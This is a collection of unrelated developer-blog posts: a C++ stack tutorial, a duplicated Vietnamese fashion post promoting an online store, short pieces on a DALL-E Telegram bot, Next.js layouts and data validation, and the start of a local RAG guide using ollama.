In a linked list-based stack, each element is stored in a node, with each node pointing to the next node in the stack. The top of the stack is represented by the head of the linked list.
- **Advantages**:
- Dynamic size, which means it can grow and shrink as needed without worrying about overflow (as long as memory is available).
- No need to predefine the stack size.
- **Limitations**:
- Slightly more complex to implement compared to array-based stacks.
- Generally has higher memory overhead due to storing pointers/references.
- Access time might be slower due to non-contiguous memory allocation.
By understanding these different methods of implementing stacks, you can choose the one that best fits the requirements of your application, balancing between simplicity, performance, and flexibility.
## Stack Implementation Using Arrays in C++
Implementing a stack using arrays in C++ is a straightforward approach that leverages the array's contiguous memory allocation, which allows for efficient access and manipulation of elements. In this method, we use a fixed-size array to hold the stack elements and manage the stack operations using simple indexing.
### Creation of the Stack
To implement a stack using arrays in C++, we first define a class `Stack` with its basic attributes and a constructor. Below is a part of the code for the `Stack` class with its fundamental attributes and constructor:
```cpp
#include <iostream>
using namespace std;
class Stack {
private:
int* arr;
int top;
int capacity;
public:
// Constructor to initialize stack
Stack(int size) {
arr = new int[size];
capacity = size;
top = -1;
}
// Destructor to free memory allocated to the array
~Stack() {
delete[] arr;
}
};
```
**Attributes Explanation:**
1. **arr**: This is a pointer to an integer array that will store the elements of the stack. The array is dynamically allocated based on the capacity provided during the stack's initialization.
2. **top**: This integer variable keeps track of the index of the top element in the stack. Initially, it is set to -1, indicating that the stack is empty.
3. **capacity**: This integer variable defines the maximum number of elements that the stack can hold. It is set when the stack is initialized and does not change during the stack's lifetime.
**Constructor Explanation:**
The constructor `Stack(int size)` initializes the stack with a specified capacity:
- **arr = new int[size]**: Allocates memory for the stack's array based on the given size.
- **capacity = size**: Sets the capacity of the stack.
- **top = -1**: Initializes the top index to -1, indicating that the stack is currently empty.
This setup provides the basic framework for the stack, allowing us to build upon it with the necessary operations such as push, pop, and peek. The constructor ensures that the stack is properly initialized with the specified capacity and is ready for use.
### Operations on Stacks (Array Implementation)
To effectively use a stack, we need to implement several fundamental operations. These include pushing an element onto the stack, popping an element from the stack, peeking at the top element, checking if the stack is empty, and checking if the stack is full. Each of these operations can be efficiently implemented using arrays.
#### Push Operation
The push operation adds an element to the top of the stack. Before adding, it checks if the stack is full to avoid overflow. If the stack is full, an error message is displayed; otherwise, the element is added, and the top index is incremented.
```cpp
void push(int x) {
if (isFull()) {
cout << "Overflow: Stack is full.\n";
return;
}
arr[++top] = x;
}
```
`Time Complexity: O(1)`
#### Pop Operation
The pop operation removes the top element from the stack. Before removing, it checks if the stack is empty to avoid underflow. If the stack is empty, an error message is displayed; otherwise, the element is removed, and the top index is decremented.
```cpp
int pop() {
if (isEmpty()) {
cout << "Underflow: Stack is empty.\n";
return -1;
}
return arr[top--];
}
```
`Time Complexity: O(1)`
#### Peek Operation
The peek operation returns the top element of the stack without removing it. It checks if the stack is empty before accessing the top element.
```cpp
int peek() {
if (!isEmpty()) {
return arr[top];
} else {
cout << "Stack is empty.\n";
return -1;
}
}
```
`Time Complexity: O(1)`
#### isEmpty Operation
The isEmpty operation checks whether the stack is empty by verifying if the top index is -1.
```cpp
bool isEmpty() {
return top == -1;
}
```
`Time Complexity: O(1)`
#### isFull Operation
The isFull operation checks whether the stack is full by comparing the top index with the maximum capacity minus one.
```cpp
bool isFull() {
return top == capacity - 1;
}
```
`Time Complexity: O(1)`
By implementing these operations, we ensure that the stack can be efficiently used for its intended purposes, such as managing data in a LIFO order. Each operation is designed to run in constant time, ensuring quick and predictable performance.
### Full Code Implementation of Stacks Using Arrays
Below is the full implementation of a stack using arrays in C++. This implementation encapsulates the stack operations within a class, providing a clean and efficient way to manage stack data.
```cpp
#include <iostream>
using namespace std;
class Stack {
private:
int* arr;
int top;
int capacity;
public:
// Constructor to initialize stack
Stack(int size) {
arr = new int[size];
capacity = size;
top = -1;
}
// Destructor to free memory allocated to the array
~Stack() {
delete[] arr;
}
// Utility function to add an element `x` to the stack
void push(int x) {
if (isFull()) {
cout << "Overflow: Stack is full.\n";
return;
}
arr[++top] = x;
}
// Utility function to pop the top element from the stack
int pop() {
if (isEmpty()) {
cout << "Underflow: Stack is empty.\n";
return -1;
}
return arr[top--];
}
// Utility function to return the top element of the stack
int peek() {
if (!isEmpty()) {
return arr[top];
} else {
cout << "Stack is empty.\n";
return -1;
}
}
// Utility function to check if the stack is empty
bool isEmpty() {
return top == -1;
}
// Utility function to check if the stack is full
bool isFull() {
return top == capacity - 1;
}
// Utility function to return the size of the stack
int size() {
return top + 1;
}
};
int main() {
Stack stack(3);
stack.push(1);
stack.push(2);
stack.push(3);
cout << "Top element is: " << stack.peek() << endl;
cout << "Stack size is " << stack.size() << endl;
stack.pop();
stack.pop();
stack.pop();
if (stack.isEmpty()) {
cout << "Stack is empty\n";
} else {
cout << "Stack is not empty\n";
}
return 0;
}
```
## Stack Implementation Using Linked List in C++
Implementing a stack using a linked list in C++ allows for dynamic memory allocation, enabling the stack to grow and shrink as needed. In this method, each element of the stack is represented as a node in the linked list, with each node containing the data and a pointer to the next node.
### Creation of the Stack
To implement a stack using a linked list in C++, we encapsulate the stack within a class. Below is a class-based implementation of a stack using a linked list, including its attributes and constructor.
```cpp
#include <iostream>
using namespace std;
class Stack {
private:
struct Node {
int data;
Node* next;
Node(int val) : data(val), next(nullptr) {}
};
Node* top;
public:
// Constructor to initialize stack
Stack() : top(nullptr) {}
// Destructor to free memory allocated to the linked list
~Stack() {
while (!isEmpty()) {
pop();
}
}
};
```
**Attributes Explanation:**
1. **top**: This is a pointer to the top node of the stack, representing the last element pushed onto the stack.
**Constructor Explanation:**
The constructor `Stack()` initializes the stack by setting the top pointer to `nullptr`, indicating an empty stack.
- **top = nullptr**: Initializes the top pointer to `nullptr`, indicating that the stack is empty.
This setup provides the basic framework for the stack, allowing us to build upon it with the necessary operations such as push, pop, and peek. The constructor ensures that the stack is properly initialized and ready for use.
### Operations on Stacks (Linked List Implementation)
Implementing stack operations using a linked list allows for dynamic memory allocation and efficient manipulation of elements. Below are the fundamental operations of a stack - push, pop, peek, and isEmpty - along with their corresponding implementations using a linked list.
#### Push Operation
The push operation adds an element to the top of the stack. This operation involves creating a new node and updating the top pointer to point to this new node.
```cpp
// Utility function to add an element `x` to the stack
void push(int x) {
Node* newNode = new Node(x);
newNode->next = top;
top = newNode;
}
```
`Time Complexity: O(1)`
#### Pop Operation
The pop operation removes the top element from the stack. This operation involves updating the top pointer to point to the next node and deleting the removed node.
```cpp
// Utility function to pop the top element from the stack
int pop() {
if (isEmpty()) {
cout << "Underflow: Stack is empty.\n";
return -1;
}
Node* temp = top;
int poppedValue = temp->data;
top = top->next;
delete temp;
return poppedValue;
}
```
`Time Complexity: O(1)`
#### Peek Operation
The peek operation returns the top element of the stack without removing it. This operation involves accessing the data of the top node.
```cpp
// Utility function to return the top element of the stack
int peek() {
if (isEmpty()) {
cout << "Stack is empty.\n";
return -1;
}
return top->data;
}
```
`Time Complexity: O(1)`
#### isEmpty Operation
The isEmpty operation checks whether the stack is empty by verifying if the top pointer is `nullptr`.
```cpp
// Utility function to check if the stack is empty
bool isEmpty() {
return top == nullptr;
}
```
`Time Complexity: O(1)`
In a linked list implementation of a stack, there is typically no need for an `isFull` operation. This is because a linked list-based stack can theoretically grow to utilize all available memory, as long as the system has memory available for allocation.
By implementing these operations, we ensure that the stack can be efficiently used for its intended purposes, such as managing data in a Last-In-First-Out (LIFO) order. Each operation is designed to run in constant time, ensuring quick and predictable performance.
### Full Code Implementation of Stacks Using Linked List
Implementing a stack using a linked list in C++ allows for dynamic memory allocation, enabling the stack to grow and shrink as needed. In this method, each element of the stack is represented as a node in the linked list, providing flexibility in managing stack operations efficiently.
```cpp
#include <iostream>
using namespace std;
class Stack {
private:
struct Node {
int data;
Node* next;
Node(int val) : data(val), next(nullptr) {}
};
Node* top;
public:
// Constructor to initialize stack
Stack() : top(nullptr) {}
// Destructor to free memory allocated to the linked list
~Stack() {
while (!isEmpty()) {
pop();
}
}
// Utility function to add an element `x` to the stack
void push(int x) {
Node* newNode = new Node(x);
newNode->next = top;
top = newNode;
}
// Utility function to pop the top element from the stack
int pop() {
if (isEmpty()) {
cout << "Underflow: Stack is empty.\n";
return -1;
}
Node* temp = top;
int poppedValue = temp->data;
top = top->next;
delete temp;
return poppedValue;
}
// Utility function to return the top element of the stack
int peek() {
if (isEmpty()) {
cout << "Stack is empty.\n";
return -1;
}
return top->data;
}
// Utility function to check if the stack is empty
bool isEmpty() {
return top == nullptr;
}
};
int main() {
Stack stack;
stack.push(1);
stack.push(2);
stack.push(3);
cout << "Top element is: " << stack.peek() << endl;
cout << "Popping elements from the stack:\n";
cout << stack.pop() << " ";
cout << stack.pop() << " ";
cout << stack.pop() << endl;
if (stack.isEmpty()) {
cout << "Stack is empty\n";
} else {
cout << "Stack is not empty\n";
}
return 0;
}
```
This implementation provides a complete and efficient stack data structure using a linked list, encapsulated within a class in C++. The main function demonstrates the usage of the stack class by performing various operations such as pushing, popping, peeking, and checking for emptiness. | harshm03 |
1,873,822 | Bật mí cho nàng cách phối đồ với chân váy dài qua gối | Chân váy dài qua gối là item “hot” không thể thiếu trong tủ đồ của bất kỳ cô nàng nào. Tuy nhiên, để... | 0 | 2024-06-02T16:52:02 | https://dev.to/iconic69/bat-mi-cho-nang-cach-phoi-do-voi-chan-vay-dai-qua-goi-5e6l | Chân váy dài qua gối là item “hot” không thể thiếu trong tủ đồ của bất kỳ cô nàng nào. Tuy nhiên, để biến hóa chiếc chân váy dài qua gối thành “vũ khí bí mật” chinh phục mọi phong cách, nàng cần nắm vững bí quyết phối đồ tinh tế. Hãy cùng khám phá những gợi ý “chuẩn chỉnh” dưới đây nhé! Bài viết này sẽ là “cẩm nang” hữu ích dành cho các nàng, chia sẻ những bí quyết phối đồ với chân váy dài qua gối để tôn lên vóc dáng và tỏa sáng trong mọi hoàn cảnh.
Ưu nhược điểm của chân váy dài qua gối
Ưu điểm:
Che khuyết điểm hiệu quả: Chân váy dài qua gối “cứu cánh” cho mọi vóc dáng. Thanh lịch, nhẹ nhàng: điểm nhấn cho phong cách thanh lịch của nàng, dễ dàng phối đồ: biến hóa đa dạng với muôn kiểu mix match và thoải mái khi di chuyển tự tin sải bước trong mọi hoàn cảnh. Phù hợp nhiều thời tiết: “bạn đồng hành” 4 mùa
Nhược điểm:
Chân váy dài qua gối sẽ dễ “dìm” dáng của bạn. Bám bụi bẩn: “Kẻ thù” của những ngày rong ruổi, gây khó khăn khi di chuyển: Chút bất tiện cho những hoạt động năng động, ngoài ra chân váy dài qua gối có phần kén phụ kiện một chút đó nha!
Cách phối đồ với chân váy dài qua gối mùa hè
Phối áo sơ mi tay bồng với chân váy dài qua gối

Áo sơ mi tay bồng
Chân váy dài qua gối khi kết hợp với áo sơ mi tay bồng sẽ mang đến vẻ ngoài thanh lịch và chuyên nghiệp. Nàng có thể chọn áo sơ mi ôm sát hoặc sơ mi oversize, tùy theo sở thích và vóc dáng. Hoàn thiện set đồ với giày cao gót hoặc sandal để tôn lên sự thanh thoát.
Quyến rũ cùng áo croptop và chân váy dài qua gối

áo croptop mix với chân váy dài qua gối
Chân váy dài qua gối mix cùng áo croptop là lựa chọn hoàn hảo cho những cô nàng muốn khoe khéo vòng eo thon gọn. Để cân bằng tổng thể, hãy chọn áo croptop có độ dài vừa phải, không quá ngắn để tránh phản cảm. Nên đi giày cao gót để hack dáng hiệu quả.
Chân váy dài qua gối mix cùng áo sơ mi cổ đức
Sơ mi cổ đức
Sơ mi cổ đức
Sơ mi cổ đức và chân váy dài dáng midi, Đây sẽ là một sự kết hợp hoàn giữa nét cổ điển và hiện đại mang đến cho bạn vẻ ngoài thanh lịch, dịu dàng và thu hút. Set đồ này phù hợp với mọi hoàn cảnh: đi học, đi làm, đi chơi hay hẹn hò. Bạn có thể dễ dàng biến hóa với nhiều kiểu dáng, màu sắc và họa tiết khác nhau.
Biến hóa phong cách cùng với áo trễ vai ngọt ngào
Áo trễ vai
Áo trễ vai
Áo trễ vai – item thời trang “mê mẩn” của phái nữ bởi sự nhẹ nhàng, nữ tính không kém phần cuốn hút. Khi kết hợp cùng với bạn sẽ có được một set đồ phù hợp cho mọi hoàn cảnh đặc biệt là đi hẹn hò cùng “người ấy“. Đảm bảo chàng sẽ không thể rời mắt với outfit này đó nha
Mặc chân váy dài qua gối đi giày gì đẹp?
Ngoài những cách mix chân váy cùng với áo, iconic69 sẽ gợi ý cho bạn một vài đôi giày xinh để bạn có thể phối với chiếc chân váy của mình giúp outfit trở nên hoàn hảo hơn nhé
Phối đồ hoàn hảo cùng giày búp bê đế bệt
giày búp bê đế bệt
giày búp bê đế bệt
Giày búp bê đế bệt – món phụ kiện thời trang không thể thiếu trong tủ đồ của bất kỳ quý cô nào. Với sự đa dạng về kiểu dáng, chất liệu và màu sắc, giày búp bê đế bệt dễ dàng phối hợp với nhiều phong cách trang phục khác nhau, giúp bạn tỏa sáng trong mọi hoàn cảnh. Hiện nay iconic69 đang có rất nhiều mẫu mã giày búp bê đế bệt phù hợp để bạn phối với chân váy dài qua gối để tạo ra nhiều bộ trang phục khác nhau.
Thể hiện cá tính riêng với giày boot
phối boot với chân váy dài qua gối
phối boot với chân váy dài qua gối
Chân váy dài qua gối kết hợp với giày boot không chỉ mang lại vẻ ngoài thời trang, thanh lịch mà còn giúp bạn giữ ấm trong những ngày se lạnh. Đây là lựa chọn hoàn hảo cho những buổi đi làm, dạo phố hay gặp gỡ bạn bè. Sự kết hợp này mang đến cho bạn vẻ ngoài vừa hiện đại, vừa cổ điển, tạo nên điểm nhấn độc đáo và cuốn hút cho phong cách của bạn.
Chân váy dài qua gối kết hợp fit cùng đôi giày cao gót sang chảnh, tiểu thư
Giày cao gót phối với chân váy dài qua gối
Giày cao gót phối với chân váy dài qua gối
Kết hợp chân váy dài qua gối với giày cao gót tạo nên một outfit vừa thanh lịch, vừa sang chảnh. Phong cách này giúp bạn tôn lên dáng vẻ yêu kiều, quý phái, và thể hiện đậm chất tiểu thư. Đây là lựa chọn hoàn hảo để tạo ấn tượng trong những dịp quan trọng từ công sở đến các buổi tiệc sang trọng. Sự kết hợp này không chỉ làm nổi bật đôi chân thon dài mà còn mang lại cảm giác tự tin, duyên dáng cho người mặc.
KẾT LUẬN
Với những gợi ý phối đồ trên, iconic69 hi vọng bạn có thể dễ dàng biến hóa phong cách từ thanh lịch, sang trọng đến năng động, trẻ trung. Hãy thử kết hợp chân váy dài qua gối với giày cao gót để tôn lên vóc dáng, hoặc cùng giày boot để tạo nên vẻ ngoài hiện đại và cá tính. Đừng ngần ngại thử nghiệm và sáng tạo với những phong cách mới để luôn tự tin và nổi bật. Hy vọng những mẹo nhỏ này sẽ giúp bạn luôn tỏa sáng trong mọi hoàn cảnh. Hãy theo dõi thêm nhiều bài viết của chúng tôi để cập nhật những xu hướng thời trang mới nhất!
Các sản phẩm thời trang : [Tại đây](https://iconic69.store/cua-hang/)
Liên hệ với chung tôi qua: Facebook
[ICONIC69](https://iconic69.store/) – Định hình phong cách của bạn | iconic69 | |
1,873,821 | Bật mí cho nàng cách phối đồ với chân váy dài qua gối | Chân váy dài qua gối là item “hot” không thể thiếu trong tủ đồ của bất kỳ cô nàng nào. Tuy nhiên, để... | 0 | 2024-06-02T16:51:59 | https://dev.to/iconic69/bat-mi-cho-nang-cach-phoi-do-voi-chan-vay-dai-qua-goi-1l62 | Chân váy dài qua gối là item “hot” không thể thiếu trong tủ đồ của bất kỳ cô nàng nào. Tuy nhiên, để biến hóa chiếc chân váy dài qua gối thành “vũ khí bí mật” chinh phục mọi phong cách, nàng cần nắm vững bí quyết phối đồ tinh tế. Hãy cùng khám phá những gợi ý “chuẩn chỉnh” dưới đây nhé! Bài viết này sẽ là “cẩm nang” hữu ích dành cho các nàng, chia sẻ những bí quyết phối đồ với chân váy dài qua gối để tôn lên vóc dáng và tỏa sáng trong mọi hoàn cảnh.
Ưu nhược điểm của chân váy dài qua gối
Ưu điểm:
Che khuyết điểm hiệu quả: Chân váy dài qua gối “cứu cánh” cho mọi vóc dáng. Thanh lịch, nhẹ nhàng: điểm nhấn cho phong cách thanh lịch của nàng, dễ dàng phối đồ: biến hóa đa dạng với muôn kiểu mix match và thoải mái khi di chuyển tự tin sải bước trong mọi hoàn cảnh. Phù hợp nhiều thời tiết: “bạn đồng hành” 4 mùa
Nhược điểm:
Chân váy dài qua gối sẽ dễ “dìm” dáng của bạn. Bám bụi bẩn: “Kẻ thù” của những ngày rong ruổi, gây khó khăn khi di chuyển: Chút bất tiện cho những hoạt động năng động, ngoài ra chân váy dài qua gối có phần kén phụ kiện một chút đó nha!
Cách phối đồ với chân váy dài qua gối mùa hè
Phối áo sơ mi tay bồng với chân váy dài qua gối

Áo sơ mi tay bồng
Chân váy dài qua gối khi kết hợp với áo sơ mi tay bồng sẽ mang đến vẻ ngoài thanh lịch và chuyên nghiệp. Nàng có thể chọn áo sơ mi ôm sát hoặc sơ mi oversize, tùy theo sở thích và vóc dáng. Hoàn thiện set đồ với giày cao gót hoặc sandal để tôn lên sự thanh thoát.
Quyến rũ cùng áo croptop và chân váy dài qua gối

áo croptop mix với chân váy dài qua gối
Chân váy dài qua gối mix cùng áo croptop là lựa chọn hoàn hảo cho những cô nàng muốn khoe khéo vòng eo thon gọn. Để cân bằng tổng thể, hãy chọn áo croptop có độ dài vừa phải, không quá ngắn để tránh phản cảm. Nên đi giày cao gót để hack dáng hiệu quả.
Chân váy dài qua gối mix cùng áo sơ mi cổ đức
Sơ mi cổ đức
Sơ mi cổ đức
Sơ mi cổ đức và chân váy dài dáng midi, Đây sẽ là một sự kết hợp hoàn giữa nét cổ điển và hiện đại mang đến cho bạn vẻ ngoài thanh lịch, dịu dàng và thu hút. Set đồ này phù hợp với mọi hoàn cảnh: đi học, đi làm, đi chơi hay hẹn hò. Bạn có thể dễ dàng biến hóa với nhiều kiểu dáng, màu sắc và họa tiết khác nhau.
Biến hóa phong cách cùng với áo trễ vai ngọt ngào
Áo trễ vai
Áo trễ vai
Áo trễ vai – item thời trang “mê mẩn” của phái nữ bởi sự nhẹ nhàng, nữ tính không kém phần cuốn hút. Khi kết hợp cùng với bạn sẽ có được một set đồ phù hợp cho mọi hoàn cảnh đặc biệt là đi hẹn hò cùng “người ấy“. Đảm bảo chàng sẽ không thể rời mắt với outfit này đó nha
Mặc chân váy dài qua gối đi giày gì đẹp?
Ngoài những cách mix chân váy cùng với áo, iconic69 sẽ gợi ý cho bạn một vài đôi giày xinh để bạn có thể phối với chiếc chân váy của mình giúp outfit trở nên hoàn hảo hơn nhé
Phối đồ hoàn hảo cùng giày búp bê đế bệt
giày búp bê đế bệt
giày búp bê đế bệt
Giày búp bê đế bệt – món phụ kiện thời trang không thể thiếu trong tủ đồ của bất kỳ quý cô nào. Với sự đa dạng về kiểu dáng, chất liệu và màu sắc, giày búp bê đế bệt dễ dàng phối hợp với nhiều phong cách trang phục khác nhau, giúp bạn tỏa sáng trong mọi hoàn cảnh. Hiện nay iconic69 đang có rất nhiều mẫu mã giày búp bê đế bệt phù hợp để bạn phối với chân váy dài qua gối để tạo ra nhiều bộ trang phục khác nhau.
Thể hiện cá tính riêng với giày boot
phối boot với chân váy dài qua gối
phối boot với chân váy dài qua gối
Chân váy dài qua gối kết hợp với giày boot không chỉ mang lại vẻ ngoài thời trang, thanh lịch mà còn giúp bạn giữ ấm trong những ngày se lạnh. Đây là lựa chọn hoàn hảo cho những buổi đi làm, dạo phố hay gặp gỡ bạn bè. Sự kết hợp này mang đến cho bạn vẻ ngoài vừa hiện đại, vừa cổ điển, tạo nên điểm nhấn độc đáo và cuốn hút cho phong cách của bạn.
Chân váy dài qua gối kết hợp fit cùng đôi giày cao gót sang chảnh, tiểu thư
Giày cao gót phối với chân váy dài qua gối
Giày cao gót phối với chân váy dài qua gối
Kết hợp chân váy dài qua gối với giày cao gót tạo nên một outfit vừa thanh lịch, vừa sang chảnh. Phong cách này giúp bạn tôn lên dáng vẻ yêu kiều, quý phái, và thể hiện đậm chất tiểu thư. Đây là lựa chọn hoàn hảo để tạo ấn tượng trong những dịp quan trọng từ công sở đến các buổi tiệc sang trọng. Sự kết hợp này không chỉ làm nổi bật đôi chân thon dài mà còn mang lại cảm giác tự tin, duyên dáng cho người mặc.
KẾT LUẬN
Với những gợi ý phối đồ trên, iconic69 hi vọng bạn có thể dễ dàng biến hóa phong cách từ thanh lịch, sang trọng đến năng động, trẻ trung. Hãy thử kết hợp chân váy dài qua gối với giày cao gót để tôn lên vóc dáng, hoặc cùng giày boot để tạo nên vẻ ngoài hiện đại và cá tính. Đừng ngần ngại thử nghiệm và sáng tạo với những phong cách mới để luôn tự tin và nổi bật. Hy vọng những mẹo nhỏ này sẽ giúp bạn luôn tỏa sáng trong mọi hoàn cảnh. Hãy theo dõi thêm nhiều bài viết của chúng tôi để cập nhật những xu hướng thời trang mới nhất!
Các sản phẩm thời trang : [Tại đây](https://iconic69.store/cua-hang/)
Liên hệ với chung tôi qua: Facebook
[ICONIC69](https://iconic69.store/) – Định hình phong cách của bạn | iconic69 | |
1,865,848 | 123_456_789 === 123456789 | wow | 0 | 2024-05-26T18:42:13 | https://dev.to/wsq/123456789-123456789-1jji | javascript, mindblown, beginners | wow | wsq |
1,873,820 | Creating Your Own Telegram Bot for Generating Images with DALL-E 3 | In the realm of AI and its integration into everyday applications, one remarkable advancement has... | 0 | 2024-06-02T16:49:33 | https://dev.to/king_triton/creating-your-own-telegram-bot-for-generating-images-with-dall-e-3-3k1e | openai, api, ai, python | In the realm of AI and its integration into everyday applications, one remarkable advancement has been the emergence of DALL-E, an AI model developed by OpenAI. DALL-E is capable of generating images from textual descriptions, opening up a world of creative possibilities. In this article, we'll delve into creating your own Telegram bot that harnesses the power of DALL-E 3 to generate images based on user input.
## Introduction to DALL-E 3
DALL-E 3 is the latest iteration of the DALL-E model, specifically designed for generating images based on textual prompts. It utilizes cutting-edge AI techniques to understand and interpret text descriptions, then generates corresponding images that align with those descriptions. This makes it an invaluable tool for a wide range of applications, from content creation to visual storytelling.
## Setting Up the Environment
To get started with building our Telegram bot, we'll need a few key components:
- **Python:** We'll be using Python as our programming language.
- **Telegram Bot API:** This allows us to interact with Telegram and create our bot.
- **OpenAI API:** We'll need access to the OpenAI API to leverage the DALL-E 3 model for image generation.
## Implementation Overview
Our Telegram bot will be built using the Telebot library, a Python wrapper for the Telegram Bot API. Here's a high-level overview of how our bot will function:
1. Initialization: We'll initialize our bot instance and set up any necessary configurations.
2. Command Handlers: We'll define handlers for commands such as /start and /stats to provide basic functionality and insights.
3. Message Handler: We'll implement a handler for text messages, where users can input their desired image descriptions.
4. Image Generation: Using the DALL-E 3 model through the OpenAI API, we'll generate images based on the text descriptions provided by users.
5. Response: Finally, we'll send the generated images back to the users via Telegram.
## Conclusion
By following this guide, you can create your own Telegram bot capable of generating images using the powerful DALL-E 3 model. This serves as a testament to the capabilities of AI in enhancing user experiences and enabling creative expression. With further customization and refinement, your bot can become a valuable tool for artists, designers, and anyone looking to explore the intersection of language and visual art.
To explore the full implementation and delve deeper into the code, you can access the source code on GitHub: [doWallAIBot](https://github.com/king-tri-ton/doWallAIBot).
| king_triton |
1,873,819 | Can we skip parent layout in a nested page in app dir? | Yes, you can skip the parent layout for specific nested pages in the app directory of a Next.js 13... | 0 | 2024-06-02T16:49:25 | https://dev.to/mayank_tamrkar/can-we-skip-parent-layout-in-a-nested-page-in-app-dir-3dgp | nextjs, webdev, appdir | Yes, you can skip the parent layout for specific nested pages in the app directory of a Next.js 13 application by using a grouping folder structure. This approach allows you to selectively apply different layouts to different parts of your application.
**Grouping Folder Structure**
A grouping folder is a special folder in the app directory that allows you to organize your pages and layouts without affecting the URL structure. By using parentheses () to create these folders, you can group pages and layouts together and control which layout each page uses.
**Example Folder Structure**
Here is an example folder structure that demonstrates how to skip the parent layout using a grouping folder:
Root Layout (app/layout.tsx): This is the main layout that applies to most pages in your application. It might include a navigation bar, footer, or any other common elements.
Dashboard Layout (app/(withNavbar)/dashboard/layout.tsx): This layout applies to all pages within the dashboard directory. It might include elements specific to the dashboard section, such as a sidebar.
Login Page Without Navbar (app/(withoutNavbar)/login/page.tsx): This page does not use the root layout because it is placed inside the (withoutNavbar) grouping folder. This allows you to skip the parent layout and apply a different layout or no layout at all.
**Why Use Grouping Folders?**
Grouping folders are useful for organizing your application and selectively applying layouts. By using a structure like (withoutNavbar), you can ensure that specific pages (like the login page) do not inherit the root layout, which might contain elements like the navigation bar that you want to exclude.
**Summary**
By leveraging grouping folders in the app directory of a Next.js 13 application, you can effectively control which layouts are applied to specific nested pages. This approach allows you to skip the parent layout for certain pages, providing more flexibility in how you structure and design your application.
| mayank_tamrkar |
1,873,818 | Ensuring Seamless Digital Transformation with Robust Automated Data Validation Tools | In an era where digital transformation is pivotal for staying competitive, businesses are turning to... | 0 | 2024-06-02T16:49:20 | https://dev.to/onixcloud/ensuring-seamless-digital-transformation-with-robust-automated-data-validation-tools-2kk8 | data, datavalidation, datamigration, cloud | In an era where digital transformation is pivotal for staying competitive, businesses are turning to innovative solutions to ensure the reliability and accuracy of their data. One such solution is the use of [automated data validation tool](https://www.onixnet.com/blog/digital-transformation-made-worry-free-and-reliable-with-automated-data-validation/), which play a crucial role in making digital transformation worry-free and dependable.
## The Role of Automated Data Validation Tools in Digital Transformation
Digital transformation involves migrating vast amounts of data across different systems and platforms. Ensuring the accuracy and integrity of this data is paramount. Automated data validation tools are designed to verify and validate data during these migrations, reducing the risk of errors that could disrupt operations or lead to significant financial losses. These tools automatically check for inconsistencies, duplicates, and missing information, providing a layer of assurance that manual processes simply can't match.
## Enhancing Data Migration with Data Migration Consulting Services
While automated data validation tools are indispensable, combining them with expert data migration consulting services can further enhance the process. These services provide tailored strategies for data migration, ensuring that all potential risks are identified and mitigated. Consultants bring in-depth knowledge and experience, guiding businesses through the complexities of data migration, and ensuring that automated validation processes are set up and executed effectively. This synergy between tools and expertise guarantees a smoother, more reliable transition.
## The Benefits of Automated Validation in Digital Transformation
Automated validation brings several key benefits to the digital transformation process. Firstly, it significantly reduces the time and resources required for manual data checks, freeing up teams to focus on other critical aspects of the transformation. Secondly, it enhances accuracy and reliability, ensuring that data remains consistent and error-free throughout the migration. Lastly, it provides ongoing monitoring and validation, catching and rectifying issues in real-time, which is crucial for maintaining data integrity post-migration.
## Conclusion: A Reliable Path to Digital Transformation
In conclusion, making digital transformation worry-free and reliable is achievable with the right tools and expertise. Automated data validation tools, combined with comprehensive data migration consulting services, offer a robust solution for ensuring data accuracy and integrity. By embracing these technologies and services, businesses can confidently navigate their digital transformation journeys, minimizing risks and maximizing the potential for innovation and growth. Automated validation is not just a luxury but a necessity for any organization looking to thrive in the digital age.
| onixcloud |
1,873,817 | beginner guide to fully local RAG on entry-level machines | prerequisites it's better if you have a VPS or a physical server somewhere on which you... | 0 | 2024-06-02T16:46:14 | https://publish.obsidian.md/yactouat/blog/ia-data-science/beginner+guide+to+fully+local+RAG+on+entry-level+machines | rag, beginners, llamaindex, streamlit |
## prerequisites
- it's better if you have a VPS or a physical server somewhere on which you can test your deployment, but you can do all the steps on your machine anyhow
- you can write and run basic Python code
- you know what a LLM is
- you know what LLM tokens are
## what RAG systems are
_Retrieval-Augment Generation_ systems combine:
- retrieval of information that is outside the knowledge base of a given LLM
- generation of answers that are more contextualized, accurante, and relevant, on the LLM's end
This hybrid model leverages the precision of retrieval methods and the creativity of generation models, making it highly effective for tasks requiring detailed and factual responses, such as question answering and document summarization.
## the use-case
All companies manage some sort of written documentation, to be used internally or to be published externally. We want to build a RAG system that facilitates access and query over this written data and that is both easy to setup and as cheap as it can be, in terms of computational power and billing. The system I have in mind:
- can be run on CPU onlu
- has a UI
- uses a free and open-source embedding model and LLM
- uses `pgvector`, as a lot of systems out there run on Postgres
I personally believe in a future where tiny machines and IoT devices will host powerful optimized models that will remove most of the current needs to send everything to a giga model in some giga server farm somewhere (and all the privacy issues that necessarily arise from this practice). Open-source LLMs make daily progress to bring us closer to that future.
For this exercise, let's use the open-sourced technical documentation of [Scalingo](https://scalingo.com/), a well-known cloud provider in France. This documentation can be found @ https://github.com/Scalingo/documentation. The actual documentation lies in the `src/_posts` folder.
## step 1: download `ollama` and select the right model
Nowadays, running powerful LLMs locally is ridiculously easy when using tools such as [`ollama`](https://ollama.com/). Just follow the installation instructions for your #OS. From now on, we'll assume using bash on Ubuntu.
### what is `ollama`?
`ollama` is a versatile tool designed for running large language models (LLMs) locally on your computer. It offers a streamlined and user-friendly way to leverage powerful AI models like Llama 3, Mistral, and others without relying on cloud services. This approach provides significant benefits in terms of speed, privacy, and cost efficiency, as all data processing happens locally, eliminating the need for data transfers to external servers. Additionally, [its integration with Python](https://github.com/ollama/ollama-python) enables seamless incorporation into existing workflows and projects.
The documentation of `ollama` says `You should have at least 8 GB of RAM available to run the 7B models, 16 GB to run the 13B models, and 32 GB to run the 33B models`, this means you can run relatively small models easily on a low-end server.
### 7B models? tokens?
In the world of generative AI, you will often see terms like `tokens` and `parameters` pop up.
In our demo, we will try to run the smallest models possible, so that our consumption footprint gets very low; let's fix us a maximum of 7B parameters.
Parameters in a machine learning model are essentially the weights and biases that the model learns during the training process. They are the internal variables that adjust themselves to minimize the error in predictions. These parameters are critical because they enable the model to learn and generalize from the training data.
Tokens are the pieces of data that LLMs process. In simpler terms, a token can be as small as a single character or as large as a whole word. The specific definition of a token can vary depending on the language model and its tokenizer, but generally, tokens represent the smallest unit of meaningful data for the model. They are numerical representations of units of semantic meaning.
You will often see the term `token` used in conjunction of the idea a `context window`, which represents how many tokens a LLM can keep in memory during a conversation. The longer the context window, the longer meaningful conversations (in theory) can be conducted within a single conversation with the LLM.
### selecting the right model
With `ollama`, running a LLM (a Small Language Model in our case, let's use that term for now) is as easy as `ollama run <model_name>`.
